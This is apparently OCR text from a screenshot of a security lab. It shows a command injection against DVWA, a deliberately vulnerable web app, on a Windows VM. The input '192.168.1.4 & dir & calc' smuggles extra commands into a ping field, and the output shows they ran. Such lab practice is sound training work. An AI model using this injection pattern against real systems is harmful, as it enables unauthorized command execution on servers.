 Kali - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
18:53
Vulnerability: Command I
https://192.168.1.8/dvwa/vulnerabilities/exec/#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 192.168.1.4 & dir & calc Submit
Pinging 192.168.1.4 with 32 bytes of data:
Reply from 192.168.1.4: bytes=32 time=3ms TTL=64
Reply from 192.168.1.4: bytes=32 time=2ms TTL=64
Reply from 192.168.1.4: bytes=32 time=2ms TTL=64
Reply from 192.168.1.4: bytes=32 time=10ms TTL=64
Ping statistics for 192.168.1.4:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 2ms, Maximum = 10ms, Average = 4ms
Volume in drive C has no label.
Volume Serial Number is 02FC-C584
Directory of C:\xampp\htdocs\DVWA\vulnerabilities\exec
04/09/2023 10:26 AM
.
04/09/2023 10:26 AM
..
04/09/2023 10:26 AM
help
04/09/2023 10:26 AM 1,829 index.php
04/09/2023 10:26 AM
source
1 File(s) 1,829 bytes
4 Dir(s) 80,703,930,368 bytes free
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection
Windows 10 - VMware Workstation 16 Player (Non-commercial use only)
Player
Recycle
Micros
Edge
Firefo
Calculator
Standard
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
c:\xampp\catalina_start.bat
of web application directory [C:\xampp\tomcat\webapps\docs] has finished in [657] ms
09-Apr-2023 18:41:32.178 INFO [localhost-startStop-1] org.apache.catalina.startup.HostConfig.deployDirectory Deploying w
eb application directory [C:\xampp\tomcat\webapps\examples]
09-Apr-2023 18:41:32.990 INFO [localhost-startStop-1] org.apache.catalina.startup.HostConfig.deployDirectory Deployment
of web application directory [C:\xampp\tomcat\webapps\examples] has finished in [812] ms
09-Apr-2023 18:41:32.990 INFO [localhost-startStop-1] org.apache.catalina.startup.HostConfig.deployDirectory Deploying w
eb application directory [C:\xampp\tomcat\webapps\host-manager]
09-Apr-2023 18:41:33.052 INFO [localhost-startStop-1] org.apache.catalina.startup.HostConfig.deployDirectory Deployment
of web application directory [C:\xampp\tomcat\webapps\host-manager] has finished in [62] ms
09-Apr-2023 18:41:33.052 INFO [localhost-startStop-1] org.apache.catalina.startup.HostConfig.deployDirectory Deploying w
eb application directory [C:\xampp\tomcat\webapps\manager]
09-Apr-2023 18:41:33.177 INFO [localhost-startStop-1] org.apache.catalina.startup.HostConfig.deployDirectory Deployment
of web application directory [C:\xampp\tomcat\webapps\manager] has finished in [125] ms
09-Apr-2023 18:41:33.177 INFO [localhost-startStop-1] org.apache.catalina.startup.HostConfig.deployDirectory Deploying w
eb application directory [C:\xampp\tomcat\webapps\ROOT]
09-Apr-2023 18:41:33.209 INFO [localhost-startStop-1] org.apache.catalina.startup.HostConfig.deployDirectory Deployment
of web application directory [C:\xampp\tomcat\webapps\ROOT] has finished in [32] ms
09-Apr-2023 18:41:33.209 INFO [main] org.apache.coyote.AbstractProtocol.start Starting ProtocolHandler ["http-nio-8080"]
09-Apr-2023 18:41:33.240 INFO [main] org.apache.catalina.startup.Catalina.start Server startup in 1821 ms
Activate Windows
Go to Settings to activate Windows.
Type here to search
Humid
3:53 PM
4/15/2023